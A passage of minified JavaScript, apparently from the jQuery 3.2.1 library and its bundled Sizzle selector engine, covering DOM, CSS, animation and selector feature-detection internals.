        } catch (t) {
            i.apply(void 0, [t])
        }
    }

    function c() {
        V.removeEventListener("DOMContentLoaded", c), t.removeEventListener("load", c), at.ready()
    }

    function u() {
        this.expando = at.expando + u.uid++
    }

    function d(t, e, i) {
        var n;
        if (void 0 === i && 1 === t.nodeType)
            if (n = "data-" + e.replace(Pt, "-$&").toLowerCase(), "string" == typeof (i = t.getAttribute(n))) {
                try {
                    i = function (t) {
                        return "true" === t || "false" !== t && ("null" === t ? null : t === +t + "" ? +t : At.test(t) ? JSON.parse(t) : t)
                    }(i)
                } catch (t) {}
                Rt.set(t, e, i)
            } else i = void 0;
        return i
    }

    function p(t, e, i, n) {
        var s, r = 1,
            o = 20,
            a = n ? function () {
                return n.cur()
            } : function () {
                return at.css(t, e, "")
            },
            l = a(),
            h = i && i[3] || (at.cssNumber[e] ? "" : "px"),
            c = (at.cssNumber[e] || "px" !== h && +l) && Dt.exec(at.css(t, e));
        if (c && c[3] !== h) {
            h = h || c[3], i = i || [], c = +l || 1;
            do {
                c /= r = r || ".5", at.style(t, e, c + h)
            } while (r !== (r = a() / l) && 1 !== r && --o)
        }
        return i && (c = +c || +l || 0, s = i[1] ? c + (i[1] + 1) * i[2] : +i[2], n && (n.unit = h, n.start = c, n.end = s)), s
    }

    function f(t) {
        var e, i = t.ownerDocument,
            n = t.nodeName,
            s = Lt[n];
        return s || (e = i.body.appendChild(i.createElement(n)), s = at.css(e, "display"), e.parentNode.removeChild(e), "none" === s && (s = "block"), Lt[n] = s, s)
    }

    function m(t, e) {
        for (var i, n, s = [], r = 0, o = t.length; r < o; r++)(n = t[r]).style && (i = n.style.display, e ? ("none" === i && (s[r] = Ot.get(n, "display") || null, s[r] || (n.style.display = "")), "" === n.style.display && $t(n) && (s[r] = f(n))) : "none" !== i && (s[r] = "none", Ot.set(n, "display", i)));
        for (r = 0; r < o; r++) null != s[r] && (t[r].style.display = s[r]);
        return t
    }

    function g(t, e) {
        var i;
        return i = void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e || "*") : void 0 !== t.querySelectorAll ? t.querySelectorAll(e || "*") : [], void 0 === e || e && s(t, e) ? at.merge([t], i) : i
    }

    function v(t, e) {
        for (var i = 0, n = t.length; i < n; i++) Ot.set(t[i], "globalEval", !e || Ot.get(e[i], "globalEval"))
    }

    function y(t, e, i, n, s) {
        for (var r, o, a, l, h, c, u = e.createDocumentFragment(), d = [], p = 0, f = t.length; p < f; p++)
            if ((r = t[p]) || 0 === r)
                if ("object" === at.type(r)) at.merge(d, r.nodeType ? [r] : r);
                else if (Ht.test(r)) {
            for (o = o || u.appendChild(e.createElement("div")), a = (Ft.exec(r) || ["", ""])[1].toLowerCase(), l = jt[a] || jt._default, o.innerHTML = l[1] + at.htmlPrefilter(r) + l[2], c = l[0]; c--;) o = o.lastChild;
            at.merge(d, o.childNodes), (o = u.firstChild).textContent = ""
        } else d.push(e.createTextNode(r));
        for (u.textContent = "", p = 0; r = d[p++];)
            if (n && at.inArray(r, n) > -1) s && s.push(r);
            else if (h = at.contains(r.ownerDocument, r), o = g(u.appendChild(r), "script"), h && v(o), i)
            for (c = 0; r = o[c++];) zt.test(r.type || "") && i.push(r);
        return u
    }

    function _() {
        return !0
    }

    function w() {
        return !1
    }

    function T() {
        try {
            return V.activeElement
        } catch (t) {}
    }

    function b(t, e, i, n, s, r) {
        var o, a;
        if ("object" == typeof e) {
            "string" != typeof i && (n = n || i, i = void 0);
            for (a in e) b(t, a, i, n, e[a], r);
            return t
        }
        if (null == n && null == s ? (s = i, n = i = void 0) : null == s && ("string" == typeof i ? (s = n, n = void 0) : (s = n, n = i, i = void 0)), !1 === s) s = w;
        else if (!s) return t;
        return 1 === r && (o = s, (s = function (t) {
            return at().off(t), o.apply(this, arguments)
        }).guid = o.guid || (o.guid = at.guid++)), t.each(function () {
            at.event.add(this, e, s, n, i)
        })
    }

    function x(t, e) {
        return s(t, "table") && s(11 !== e.nodeType ? e : e.firstChild, "tr") ? at(">tbody", t)[0] || t : t
    }

    function S(t) {
        return t.type = (null !== t.getAttribute("type")) + "/" + t.type, t
    }

    function k(t) {
        var e = Vt.exec(t.type);
        return e ? t.type = e[1] : t.removeAttribute("type"), t
    }

    function C(t, e) {
        var i, n, s, r, o, a, l, h;
        if (1 === e.nodeType) {
            if (Ot.hasData(t) && (r = Ot.access(t), o = Ot.set(e, r), h = r.events)) {
                delete o.handle, o.events = {};
                for (s in h)
                    for (i = 0, n = h[s].length; i < n; i++) at.event.add(e, s, h[s][i])
            }
            Rt.hasData(t) && (a = Rt.access(t), l = at.extend({}, a), Rt.set(e, l))
        }
    }

    function O(t, e) {
        var i = e.nodeName.toLowerCase();
        "input" === i && Nt.test(t.type) ? e.checked = t.checked : "input" !== i && "textarea" !== i || (e.defaultValue = t.defaultValue)
    }

    function R(t, e, n, s) {
        e = K.apply([], e);
        var r, o, a, l, h, c, u = 0,
            d = t.length,
            p = d - 1,
            f = e[0],
            m = at.isFunction(f);
        if (m || d > 1 && "string" == typeof f && !ot.checkClone && Xt.test(f)) return t.each(function (i) {
            var r = t.eq(i);
            m && (e[0] = f.call(this, i, r.html())), R(r, e, n, s)
        });
        if (d && (r = y(e, t[0].ownerDocument, !1, t, s), o = r.firstChild, 1 === r.childNodes.length && (r = o), o || s)) {
            for (l = (a = at.map(g(r, "script"), S)).length; u < d; u++) h = r, u !== p && (h = at.clone(h, !0, !0), l && at.merge(a, g(h, "script"))), n.call(t[u], h, u);
            if (l)
                for (c = a[a.length - 1].ownerDocument, at.map(a, k), u = 0; u < l; u++) h = a[u], zt.test(h.type || "") && !Ot.access(h, "globalEval") && at.contains(c, h) && (h.src ? at._evalUrl && at._evalUrl(h.src) : i(h.textContent.replace(Gt, ""), c))
        }
        return t
    }

    function A(t, e, i) {
        for (var n, s = e ? at.filter(e, t) : t, r = 0; null != (n = s[r]); r++) i || 1 !== n.nodeType || at.cleanData(g(n)), n.parentNode && (i && at.contains(n.ownerDocument, n) && v(g(n, "script")), n.parentNode.removeChild(n));
        return t
    }

    function P(t, e, i) {
        var n, s, r, o, a = t.style;
        return (i = i || Zt(t)) && ("" !== (o = i.getPropertyValue(e) || i[e]) || at.contains(t.ownerDocument, t) || (o = at.style(t, e)), !ot.pixelMarginRight() && Kt.test(o) && Qt.test(e) && (n = a.width, s = a.minWidth, r = a.maxWidth, a.minWidth = a.maxWidth = a.width = o, o = i.width, a.width = n, a.minWidth = s, a.maxWidth = r)), void 0 !== o ? o + "" : o
    }

    function I(t, e) {
        return {
            get: function () {
                if (!t()) return (this.get = e).apply(this, arguments);
                delete this.get
            }
        }
    }

    function D(t) {
        var e = at.cssProps[t];
        return e || (e = at.cssProps[t] = function (t) {
            if (t in re) return t;
            for (var e = t[0].toUpperCase() + t.slice(1), i = se.length; i--;)
                if ((t = se[i] + e) in re) return t
        }(t) || t), e
    }

    function E(t, e, i) {
        var n = Dt.exec(e);
        return n ? Math.max(0, n[2] - (i || 0)) + (n[3] || "px") : e
    }

    function $(t, e, i, n, s) {
        var r, o = 0;
        for (r = i === (n ? "border" : "content") ? 4 : "width" === e ? 1 : 0; r < 4; r += 2) "margin" === i && (o += at.css(t, i + Et[r], !0, s)), n ? ("content" === i && (o -= at.css(t, "padding" + Et[r], !0, s)), "margin" !== i && (o -= at.css(t, "border" + Et[r] + "Width", !0, s))) : (o += at.css(t, "padding" + Et[r], !0, s), "padding" !== i && (o += at.css(t, "border" + Et[r] + "Width", !0, s)));
        return o
    }

    function M(t, e, i) {
        var n, s = Zt(t),
            r = P(t, e, s),
            o = "border-box" === at.css(t, "boxSizing", !1, s);
        return Kt.test(r) ? r : (n = o && (ot.boxSizingReliable() || r === t.style[e]), "auto" === r && (r = t["offset" + e[0].toUpperCase() + e.slice(1)]), (r = parseFloat(r) || 0) + $(t, e, i || (o ? "border" : "content"), n, s) + "px")
    }

    function L(t, e, i, n, s) {
        return new L.prototype.init(t, e, i, n, s)
    }

    function N() {
        ae && (!1 === V.hidden && t.requestAnimationFrame ? t.requestAnimationFrame(N) : t.setTimeout(N, at.fx.interval), at.fx.tick())
    }

    function F() {
        return t.setTimeout(function () {
            oe = void 0
        }), oe = at.now()
    }

    function z(t, e) {
        var i, n = 0,
            s = {
                height: t
            };
        for (e = e ? 1 : 0; n < 4; n += 2 - e) s["margin" + (i = Et[n])] = s["padding" + i] = t;
        return e && (s.opacity = s.width = t), s
    }

    function j(t, e, i) {
        for (var n, s = (H.tweeners[e] || []).concat(H.tweeners["*"]), r = 0, o = s.length; r < o; r++)
            if (n = s[r].call(i, e, t)) return n
    }

    function H(t, e, i) {
        var n, s, r = 0,
            o = H.prefilters.length,
            a = at.Deferred().always(function () {
                delete l.elem
            }),
            l = function () {
                if (s) return !1;
                for (var e = oe || F(), i = Math.max(0, h.startTime + h.duration - e), n = 1 - (i / h.duration || 0), r = 0, o = h.tweens.length; r < o; r++) h.tweens[r].run(n);
                return a.notifyWith(t, [h, n, i]), n < 1 && o ? i : (o || a.notifyWith(t, [h, 1, 0]), a.resolveWith(t, [h]), !1)
            },
            h = a.promise({
                elem: t,
                props: at.extend({}, e),
                opts: at.extend(!0, {
                    specialEasing: {},
                    easing: at.easing._default
                }, i),
                originalProperties: e,
                originalOptions: i,
                startTime: oe || F(),
                duration: i.duration,
                tweens: [],
                createTween: function (e, i) {
                    var n = at.Tween(t, h.opts, e, i, h.opts.specialEasing[e] || h.opts.easing);
                    return h.tweens.push(n), n
                },
                stop: function (e) {
                    var i = 0,
                        n = e ? h.tweens.length : 0;
                    if (s) return this;
                    for (s = !0; i < n; i++) h.tweens[i].run(1);
                    return e ? (a.notifyWith(t, [h, 1, 0]), a.resolveWith(t, [h, e])) : a.rejectWith(t, [h, e]), this
                }
            }),
            c = h.props;
        for (function (t, e) {
                var i, n, s, r, o;
                for (i in t)
                    if (n = at.camelCase(i), s = e[n], r = t[i], Array.isArray(r) && (s = r[1], r = t[i] = r[0]), i !== n && (t[n] = r, delete t[i]), (o = at.cssHooks[n]) && "expand" in o) {
                        r = o.expand(r), delete t[n];
                        for (i in r) i in t || (t[i] = r[i], e[i] = s)
                    } else e[n] = s
            }(c, h.opts.specialEasing); r < o; r++)
            if (n = H.prefilters[r].call(h, t, c, h.opts)) return at.isFunction(n.stop) && (at._queueHooks(h.elem, h.opts.queue).stop = at.proxy(n.stop, n)), n;
        return at.map(c, j, h), at.isFunction(h.opts.start) && h.opts.start.call(t, h), h.progress(h.opts.progress).done(h.opts.done, h.opts.complete).fail(h.opts.fail).always(h.opts.always), at.fx.timer(at.extend(l, {
            elem: t,
            anim: h,
            queue: h.opts.queue
        })), h
    }

    function q(t) {
        return (t.match(bt) || []).join(" ")
    }

    function J(t) {
        return t.getAttribute && t.getAttribute("class") || ""
    }

    function B(t, e, i, n) {
        var s;
        if (Array.isArray(e)) at.each(e, function (e, s) {
            i || _e.test(t) ? n(t, s) : B(t + "[" + ("object" == typeof s && null != s ? e : "") + "]", s, i, n)
        });
        else if (i || "object" !== at.type(e)) n(t, e);
        else
            for (s in e) B(t + "[" + s + "]", e[s], i, n)
    }

    function U(t) {
        return function (e, i) {
            "string" != typeof e && (i = e, e = "*");
            var n, s = 0,
                r = e.toLowerCase().match(bt) || [];
            if (at.isFunction(i))
                for (; n = r[s++];) "+" === n[0] ? (n = n.slice(1) || "*", (t[n] = t[n] || []).unshift(i)) : (t[n] = t[n] || []).push(i)
        }
    }

    function W(t, e, i, n) {
        function s(a) {
            var l;
            return r[a] = !0, at.each(t[a] || [], function (t, a) {
                var h = a(e, i, n);
                return "string" != typeof h || o || r[h] ? o ? !(l = h) : void 0 : (e.dataTypes.unshift(h), s(h), !1)
            }), l
        }
        var r = {},
            o = t === Pe;
        return s(e.dataTypes[0]) || !r["*"] && s("*")
    }

    function Y(t, e) {
        var i, n, s = at.ajaxSettings.flatOptions || {};
        for (i in e) void 0 !== e[i] && ((s[i] ? t : n || (n = {}))[i] = e[i]);
        return n && at.extend(!0, t, n), t
    }
    var X = [],
        V = t.document,
        G = Object.getPrototypeOf,
        Q = X.slice,
        K = X.concat,
        Z = X.push,
        tt = X.indexOf,
        et = {},
        it = et.toString,
        nt = et.hasOwnProperty,
        st = nt.toString,
        rt = st.call(Object),
        ot = {},
        at = function (t, e) {
            return new at.fn.init(t, e)
        },
        lt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        ht = /^-ms-/,
        ct = /-([a-z])/g,
        ut = function (t, e) {
            return e.toUpperCase()
        };
    at.fn = at.prototype = {
        jquery: "3.2.1",
        constructor: at,
        length: 0,
        toArray: function () {
            return Q.call(this)
        },
        get: function (t) {
            return null == t ? Q.call(this) : t < 0 ? this[t + this.length] : this[t]
        },
        pushStack: function (t) {
            var e = at.merge(this.constructor(), t);
            return e.prevObject = this, e
        },
        each: function (t) {
            return at.each(this, t)
        },
        map: function (t) {
            return this.pushStack(at.map(this, function (e, i) {
                return t.call(e, i, e)
            }))
        },
        slice: function () {
            return this.pushStack(Q.apply(this, arguments))
        },
        first: function () {
            return this.eq(0)
        },
        last: function () {
            return this.eq(-1)
        },
        eq: function (t) {
            var e = this.length,
                i = +t + (t < 0 ? e : 0);
            return this.pushStack(i >= 0 && i < e ? [this[i]] : [])
        },
        end: function () {
            return this.prevObject || this.constructor()
        },
        push: Z,
        sort: X.sort,
        splice: X.splice
    }, at.extend = at.fn.extend = function () {
        var t, e, i, n, s, r, o = arguments[0] || {},
            a = 1,
            l = arguments.length,
            h = !1;
        for ("boolean" == typeof o && (h = o, o = arguments[a] || {}, a++), "object" == typeof o || at.isFunction(o) || (o = {}), a === l && (o = this, a--); a < l; a++)
            if (null != (t = arguments[a]))
                for (e in t) i = o[e], o !== (n = t[e]) && (h && n && (at.isPlainObject(n) || (s = Array.isArray(n))) ? (s ? (s = !1, r = i && Array.isArray(i) ? i : []) : r = i && at.isPlainObject(i) ? i : {}, o[e] = at.extend(h, r, n)) : void 0 !== n && (o[e] = n));
        return o
    }, at.extend({
        expando: "jQuery" + ("3.2.1" + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function (t) {
            throw new Error(t)
        },
        noop: function () {},
        isFunction: function (t) {
            return "function" === at.type(t)
        },
        isWindow: function (t) {
            return null != t && t === t.window
        },
        isNumeric: function (t) {
            var e = at.type(t);
            return ("number" === e || "string" === e) && !isNaN(t - parseFloat(t))
        },
        isPlainObject: function (t) {
            var e, i;
            return !(!t || "[object Object]" !== it.call(t)) && (!(e = G(t)) || "function" == typeof (i = nt.call(e, "constructor") && e.constructor) && st.call(i) === rt)
        },
        isEmptyObject: function (t) {
            var e;
            for (e in t) return !1;
            return !0
        },
        type: function (t) {
            return null == t ? t + "" : "object" == typeof t || "function" == typeof t ? et[it.call(t)] || "object" : typeof t
        },
        globalEval: function (t) {
            i(t)
        },
        camelCase: function (t) {
            return t.replace(ht, "ms-").replace(ct, ut)
        },
        each: function (t, e) {
            var i, s = 0;
            if (n(t))
                for (i = t.length; s < i && !1 !== e.call(t[s], s, t[s]); s++);
            else
                for (s in t)
                    if (!1 === e.call(t[s], s, t[s])) break;
            return t
        },
        trim: function (t) {
            return null == t ? "" : (t + "").replace(lt, "")
        },
        makeArray: function (t, e) {
            var i = e || [];
            return null != t && (n(Object(t)) ? at.merge(i, "string" == typeof t ? [t] : t) : Z.call(i, t)), i
        },
        inArray: function (t, e, i) {
            return null == e ? -1 : tt.call(e, t, i)
        },
        merge: function (t, e) {
            for (var i = +e.length, n = 0, s = t.length; n < i; n++) t[s++] = e[n];
            return t.length = s, t
        },
        grep: function (t, e, i) {
            for (var n = [], s = 0, r = t.length, o = !i; s < r; s++) !e(t[s], s) !== o && n.push(t[s]);
            return n
        },
        map: function (t, e, i) {
            var s, r, o = 0,
                a = [];
            if (n(t))
                for (s = t.length; o < s; o++) null != (r = e(t[o], o, i)) && a.push(r);
            else
                for (o in t) null != (r = e(t[o], o, i)) && a.push(r);
            return K.apply([], a)
        },
        guid: 1,
        proxy: function (t, e) {
            var i, n, s;
            if ("string" == typeof e && (i = t[e], e = t, t = i), at.isFunction(t)) return n = Q.call(arguments, 2), s = function () {
                return t.apply(e || this, n.concat(Q.call(arguments)))
            }, s.guid = t.guid = t.guid || at.guid++, s
        },
        now: Date.now,
        support: ot
    }), "function" == typeof Symbol && (at.fn[Symbol.iterator] = X[Symbol.iterator]), at.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (t, e) {
        et["[object " + e + "]"] = e.toLowerCase()
    });
    var dt = function (t) {
        function e(t, e, i, n) {
            var s, r, o, a, l, h, c, d = e && e.ownerDocument,
                f = e ? e.nodeType : 9;
            if (i = i || [], "string" != typeof t || !t || 1 !== f && 9 !== f && 11 !== f) return i;
            if (!n && ((e ? e.ownerDocument || e : z) !== I && P(e), e = e || I, E)) {
                if (11 !== f && (l = mt.exec(t)))
                    if (s = l[1]) {
                        if (9 === f) {
                            if (!(o = e.getElementById(s))) return i;
                            if (o.id === s) return i.push(o), i
                        } else if (d && (o = d.getElementById(s)) && N(e, o) && o.id === s) return i.push(o), i
                    } else {
                        if (l[2]) return G.apply(i, e.getElementsByTagName(t)), i;
                        if ((s = l[3]) && w.getElementsByClassName && e.getElementsByClassName) return G.apply(i, e.getElementsByClassName(s)), i
                    }
                if (w.qsa && !B[t + " "] && (!$ || !$.test(t))) {
                    if (1 !== f) d = e, c = t;
                    else if ("object" !== e.nodeName.toLowerCase()) {
                        for ((a = e.getAttribute("id")) ? a = a.replace(_t, wt) : e.setAttribute("id", a = F), r = (h = S(t)).length; r--;) h[r] = "#" + a + " " + p(h[r]);
                        c = h.join(","), d = gt.test(t) && u(e.parentNode) || e
                    }
                    if (c) try {
                        return G.apply(i, d.querySelectorAll(c)), i
                    } catch (t) {} finally {
                        a === F && e.removeAttribute("id")
                    }
                }
            }
            return C(t.replace(rt, "$1"), e, i, n)
        }

        function i() {
            function t(i, n) {
                return e.push(i + " ") > T.cacheLength && delete t[e.shift()], t[i + " "] = n
            }
            var e = [];
            return t
        }

        function n(t) {
            return t[F] = !0, t
        }

        function s(t) {
            var e = I.createElement("fieldset");
            try {
                return !!t(e)
            } catch (t) {
                return !1
            } finally {
                e.parentNode && e.parentNode.removeChild(e), e = null
            }
        }

        function r(t, e) {
            for (var i = t.split("|"), n = i.length; n--;) T.attrHandle[i[n]] = e
        }

        function o(t, e) {
            var i = e && t,
                n = i && 1 === t.nodeType && 1 === e.nodeType && t.sourceIndex - e.sourceIndex;
            if (n) return n;
            if (i)
                for (; i = i.nextSibling;)
                    if (i === e) return -1;
            return t ? 1 : -1
        }

        function a(t) {
            return function (e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t
            }
        }

        function l(t) {
            return function (e) {
                var i = e.nodeName.toLowerCase();
                return ("input" === i || "button" === i) && e.type === t
            }
        }

        function h(t) {
            return function (e) {
                return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && bt(e) === t : e.disabled === t : "label" in e && e.disabled === t
            }
        }

        function c(t) {
            return n(function (e) {
                return e = +e, n(function (i, n) {
                    for (var s, r = t([], i.length, e), o = r.length; o--;) i[s = r[o]] && (i[s] = !(n[s] = i[s]))
                })
            })
        }

        function u(t) {
            return t && void 0 !== t.getElementsByTagName && t
        }

        function d() {}

        function p(t) {
            for (var e = 0, i = t.length, n = ""; e < i; e++) n += t[e].value;
            return n
        }

        function f(t, e, i) {
            var n = e.dir,
                s = e.next,
                r = s || n,
                o = i && "parentNode" === r,
                a = H++;
            return e.first ? function (e, i, s) {
                for (; e = e[n];)
                    if (1 === e.nodeType || o) return t(e, i, s);
                return !1
            } : function (e, i, l) {
                var h, c, u, d = [j, a];
                if (l) {
                    for (; e = e[n];)
                        if ((1 === e.nodeType || o) && t(e, i, l)) return !0
                } else
                    for (; e = e[n];)
                        if (1 === e.nodeType || o)
                            if (u = e[F] || (e[F] = {}), c = u[e.uniqueID] || (u[e.uniqueID] = {}), s && s === e.nodeName.toLowerCase()) e = e[n] || e;
                            else {
                                if ((h = c[r]) && h[0] === j && h[1] === a) return d[2] = h[2];
                                if (c[r] = d, d[2] = t(e, i, l)) return !0
                            } return !1
            }
        }

        function m(t) {
            return t.length > 1 ? function (e, i, n) {
                for (var s = t.length; s--;)
                    if (!t[s](e, i, n)) return !1;
                return !0
            } : t[0]
        }

        function g(t, e, i, n, s) {
            for (var r, o = [], a = 0, l = t.length, h = null != e; a < l; a++)(r = t[a]) && (i && !i(r, n, s) || (o.push(r), h && e.push(a)));
            return o
        }

        function v(t, i, s, r, o, a) {
            return r && !r[F] && (r = v(r)), o && !o[F] && (o = v(o, a)), n(function (n, a, l, h) {
                var c, u, d, p = [],
                    f = [],
                    m = a.length,
                    v = n || function (t, i, n) {
                        for (var s = 0, r = i.length; s < r; s++) e(t, i[s], n);
                        return n
                    }(i || "*", l.nodeType ? [l] : l, []),
                    y = !t || !n && i ? v : g(v, p, t, l, h),
                    _ = s ? o || (n ? t : m || r) ? [] : a : y;
                if (s && s(y, _, l, h), r)
                    for (c = g(_, f), r(c, [], l, h), u = c.length; u--;)(d = c[u]) && (_[f[u]] = !(y[f[u]] = d));
                if (n) {
                    if (o || t) {
                        if (o) {
                            for (c = [], u = _.length; u--;)(d = _[u]) && c.push(y[u] = d);
                            o(null, _ = [], c, h)
                        }
                        for (u = _.length; u--;)(d = _[u]) && (c = o ? K(n, d) : p[u]) > -1 && (n[c] = !(a[c] = d))
                    }
                } else _ = g(_ === a ? _.splice(m, _.length) : _), o ? o(null, a, _, h) : G.apply(a, _)
            })
        }

        function y(t) {
            for (var e, i, n, s = t.length, r = T.relative[t[0].type], o = r || T.relative[" "], a = r ? 1 : 0, l = f(function (t) {
                    return t === e
                }, o, !0), h = f(function (t) {
                    return K(e, t) > -1
                }, o, !0), c = [function (t, i, n) {
                    var s = !r && (n || i !== O) || ((e = i).nodeType ? l(t, i, n) : h(t, i, n));
                    return e = null, s
                }]; a < s; a++)
                if (i = T.relative[t[a].type]) c = [f(m(c), i)];
                else {
                    if ((i = T.filter[t[a].type].apply(null, t[a].matches))[F]) {
                        for (n = ++a; n < s && !T.relative[t[n].type]; n++);
                        return v(a > 1 && m(c), a > 1 && p(t.slice(0, a - 1).concat({
                            value: " " === t[a - 2].type ? "*" : ""
                        })).replace(rt, "$1"), i, a < n && y(t.slice(a, n)), n < s && y(t = t.slice(n)), n < s && p(t))
                    }
                    c.push(i)
                }
            return m(c)
        }
        var _, w, T, b, x, S, k, C, O, R, A, P, I, D, E, $, M, L, N, F = "sizzle" + 1 * new Date,
            z = t.document,
            j = 0,
            H = 0,
            q = i(),
            J = i(),
            B = i(),
            U = function (t, e) {
                return t === e && (A = !0), 0
            },
            W = {}.hasOwnProperty,
            Y = [],
            X = Y.pop,
            V = Y.push,
            G = Y.push,
            Q = Y.slice,
            K = function (t, e) {
                for (var i = 0, n = t.length; i < n; i++)
                    if (t[i] === e) return i;
                return -1
            },
            Z = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            tt = "[\\x20\\t\\r\\n\\f]",
            et = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            it = "\\[" + tt + "*(" + et + ")(?:" + tt + "*([*^$|!~]?=)" + tt + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + et + "))|)" + tt + "*\\]",
            nt = ":(" + et + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + it + ")*)|.*)\\)|)",
            st = new RegExp(tt + "+", "g"),
            rt = new RegExp("^" + tt + "+|((?:^|[^\\\\])(?:\\\\.)*)" + tt + "+$", "g"),
            ot = new RegExp("^" + tt + "*," + tt + "*"),
            at = new RegExp("^" + tt + "*([>+~]|" + tt + ")" + tt + "*"),
            lt = new RegExp("=" + tt + "*([^\\]'\"]*?)" + tt + "*\\]", "g"),
            ht = new RegExp(nt),
            ct = new RegExp("^" + et + "$"),
            ut = {
                ID: new RegExp("^#(" + et + ")"),
                CLASS: new RegExp("^\\.(" + et + ")"),
                TAG: new RegExp("^(" + et + "|[*])"),
                ATTR: new RegExp("^" + it),
                PSEUDO: new RegExp("^" + nt),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + tt + "*(even|odd|(([+-]|)(\\d*)n|)" + tt + "*(?:([+-]|)" + tt + "*(\\d+)|))" + tt + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + Z + ")$", "i"),
                needsContext: new RegExp("^" + tt + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + tt + "*((?:-\\d)?\\d*)" + tt + "*\\)|)(?=[^-]|$)", "i")
            },
            dt = /^(?:input|select|textarea|button)$/i,
            pt = /^h\d$/i,
            ft = /^[^{]+\{\s*\[native \w/,
            mt = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            gt = /[+~]/,
            vt = new RegExp("\\\\([\\da-f]{1,6}" + tt + "?|(" + tt + ")|.)", "ig"),
            yt = function (t, e, i) {
                var n = "0x" + e - 65536;
                return n != n || i ? e : n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
            },
            _t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            wt = function (t, e) {
                return e ? "\0" === t ? "�" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
            },
            Tt = function () {
                P()
            },
            bt = f(function (t) {
                return !0 === t.disabled && ("form" in t || "label" in t)
            }, {
                dir: "parentNode",
                next: "legend"
            });
        try {
            G.apply(Y = Q.call(z.childNodes), z.childNodes), Y[z.childNodes.length].nodeType
        } catch (t) {
            G = {
                apply: Y.length ? function (t, e) {
                    V.apply(t, Q.call(e))
                } : function (t, e) {
                    for (var i = t.length, n = 0; t[i++] = e[n++];);
                    t.length = i - 1
                }
            }
        }
        w = e.support = {}, x = e.isXML = function (t) {
            var e = t && (t.ownerDocument || t).documentElement;
            return !!e && "HTML" !== e.nodeName
        }, P = e.setDocument = function (t) {
            var e, i, n = t ? t.ownerDocument || t : z;
            return n !== I && 9 === n.nodeType && n.documentElement ? (I = n, D = I.documentElement, E = !x(I), z !== I && (i = I.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", Tt, !1) : i.attachEvent && i.attachEvent("onunload", Tt)), w.attributes = s(function (t) {
                return t.className = "i", !t.getAttribute("className")
            }), w.getElementsByTagName = s(function (t) {
                return t.appendChild(I.createComment("")), !t.getElementsByTagName("*").length
            }), w.getElementsByClassName = ft.test(I.getElementsByClassName), w.getById = s(function (t) {
                return D.appendChild(t).id = F, !I.getElementsByName || !I.getElementsByName(F).length
            }), w.getById ? (T.filter.ID = function (t) {
                var e = t.replace(vt, yt);
                return function (t) {
                    return t.getAttribute("id") === e
                }
            }, T.find.ID = function (t, e) {
                if (void 0 !== e.getElementById && E) {
                    var i = e.getElementById(t);
                    return i ? [i] : []
                }
            }) : (T.filter.ID = function (t) {
                var e = t.replace(vt, yt);
                return function (t) {
                    var i = void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                    return i && i.value === e
                }
            }, T.find.ID = function (t, e) {
                if (void 0 !== e.getElementById && E) {
                    var i, n, s, r = e.getElementById(t);
                    if (r) {
                        if ((i = r.getAttributeNode("id")) && i.value === t) return [r];
                        for (s = e.getElementsByName(t), n = 0; r = s[n++];)
                            if ((i = r.getAttributeNode("id")) && i.value === t) return [r]
                    }
                    return []
                }
            }), T.find.TAG = w.getElementsByTagName ? function (t, e) {
                return void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t) : w.qsa ? e.querySelectorAll(t) : void 0
            } : function (t, e) {
                var i, n = [],
                    s = 0,
                    r = e.getElementsByTagName(t);
                if ("*" === t) {
                    for (; i = r[s++];) 1 === i.nodeType && n.push(i);
                    return n
                }
                return r
            }, T.find.CLASS = w.getElementsByClassName && function (t, e) {
                if (void 0 !== e.getElementsByClassName && E) return e.getElementsByClassName(t)
            }, M = [], $ = [], (w.qsa = ft.test(I.querySelectorAll)) && (s(function (t) {
                D.appendChild(t).innerHTML = "<a id='" + F + "'></a><select id='" + F + "-\r\\' msallowcapture=''><option selected=''></option></select>", t.querySelectorAll("[msallowcapture^='']").length && $.push("[*^$]=" + tt + "*(?:''|\"\")"), t.querySelectorAll("[selected]").length || $.push("\\[" + tt + "*(?:value|" + Z + ")"), t.querySelectorAll("[id~=" + F + "-]").length || $.push("~="), t.querySelectorAll(":checked").length || $.push(":checked"), t.querySelectorAll("a#" + F + "+*").length || $.push(".#.+[+~]")
            }), s(function (t) {
                t.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var e = I.createElement("input");
                e.setAttribute("type", "hidden"), t.appendChild(e).setAttribute("name", "D"), t.querySelectorAll("[name=d]").length && $.push("name" + tt + "*[*^$|!~]?="), 2 !== t.querySelectorAll(":enabled").length && $.push(":enabled", ":disabled"), D.appendChild(t).disabled = !0, 2 !== t.querySelectorAll(":disabled").length && $.push(":enabled", ":disabled"), t.querySelectorAll("*,:x"), $.push(",.*:")
            })), (w.matchesSelector = ft.test(L = D.matches || D.webkitMatchesSelector || D.mozMatchesSelector || D.oMatchesSelector || D.msMatchesSelector)) && s(function (t) {
                w.disconnectedMatch = L.call(t, "*"), L.call(t, "[s!='']:x"), M.push("!=", nt)
